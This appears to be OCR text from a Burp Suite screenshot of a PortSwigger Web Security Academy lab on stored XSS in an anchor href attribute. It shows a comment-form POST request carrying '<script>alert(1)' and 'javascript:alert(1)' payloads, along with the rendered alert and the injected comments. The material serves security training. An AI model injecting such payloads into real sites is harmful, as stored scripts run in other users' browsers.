 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
6 × +
Send Cancel < > Follow redirection Target: https://0a7a00410491423a806d3f30001c005e.web-sec... HTTP/2 ?
Request
Pretty Raw Hex \n
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a7a00410491423a806d3f30001c005e.web-security-academy.net/p
ost?postId=6
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=mDPJFEqjSxfRDYfqgZ9ChDO08KtbIU3H&postId=6&comment=
%3Cscript%3Ealert%281%29%3Cscript%3E&name=Bad+Guy+%3A%3ED&email=
Bad%40email.com&website=javascript:alert(1)
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=6
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Done 115 bytes | 2,679 millis
Event log (3) All issues Memory: 152.9MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Stored XSS into anchor href att × +
https://0a7a00410491423a806d3f30001c005e.web-security-academy.net/post?postId=6
0a7a00410491423a806d3f30001c005e.web-security-
academy.net says
1
OK
Bad Guy :>
<script>alert(1)<
Bad Guy :>
<script>alert(1)<
Bad Guy :>D | 22 January 2025
<script>alert(1)<script>
Leave a comment
Comment:
Name:
Email:
Website:
Post Comment
< Back to Blog